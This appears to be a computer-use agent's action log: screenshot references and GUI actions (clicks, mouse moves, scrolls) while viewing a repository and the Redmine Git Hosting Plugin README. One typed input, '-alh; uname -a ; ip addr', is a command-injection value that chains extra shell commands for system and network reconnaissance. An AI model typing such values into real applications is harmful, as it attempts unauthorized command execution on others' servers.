
type("-alh; uname -a ; ip addr")

double_click(230, 552)

mouse_move(305, 198)

mouse_move(389, 170)

Scroll through the repository's file list and the Redmine Git Hosting Plugin (v0.4.2) README
scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)
